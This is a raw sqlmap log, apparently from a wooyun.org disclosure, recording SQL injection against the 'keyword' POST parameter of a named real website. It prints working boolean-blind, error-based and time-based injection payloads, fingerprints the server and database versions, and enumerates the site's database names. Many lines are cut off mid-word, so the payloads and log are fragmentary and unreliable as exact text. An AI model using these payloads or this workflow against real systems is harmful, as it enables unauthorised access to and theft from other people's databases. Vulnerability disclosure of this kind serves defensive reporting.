 based blind (SELECT)' injectable
[12:03:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 co
[12:03:54] [INFO] automatically extending ranges for UNION query i
ique tests as there is at least one other (potential) technique fo
[12:04:37] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 colu
[12:05:13] [INFO] testing 'MySQL UNION query (random number) - 1 t
[12:05:39] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 col
[12:06:08] [INFO] testing 'MySQL UNION query (random number) - 22
[12:06:35] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 col
[12:06:58] [INFO] testing 'MySQL UNION query (random number) - 42
[12:07:46] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 col
[12:08:26] [INFO] testing 'MySQL UNION query (random number) - 62
[12:08:51] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 co
[12:09:25] [INFO] testing 'MySQL UNION query (random number) - 82
'
POST parameter 'keyword' is vulnerable. Do you want to keep testin
if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of
equests:
---
Parameter: keyword (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyword=1%' AND 2642=2642 AND '%'='&submit=%E9%80%81%
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY
ause
Payload: keyword=1%' AND (SELECT 5448 FROM(SELECT COUNT(*),CON
71,(SELECT (ELT(5448=5448,1))),0x71786b6b71,FLOOR(RAND(0)*2))x FRO
SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='&submit=%E9%80%81%E5%
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: keyword=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))zplm
bmit=%E9%80%81%E5%87%BA
---
[12:10:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.9, Apache 2.0.59
back-end DBMS: MySQL 5.0
[12:10:02] [INFO] fetching database names
[12:10:03] [INFO] the SQL query used returns 5 entries
[12:10:04] [INFO] retrieved: information_schema
[12:10:04] [INFO] retrieved: choir
[12:10:06] [INFO] retrieved: goodnews
[12:10:09] [INFO] retrieved: mysql
[12:10:13] [INFO] retrieved: test
available databases [5]:
[*] choir
[*] goodnews
[*] information_schema
[*] mysql
[*] test
[12:10:13] [INFO] fetched data logged to text files under 'C:\User
ap\output\www.goodnews.org.tw'
www.wooyun.org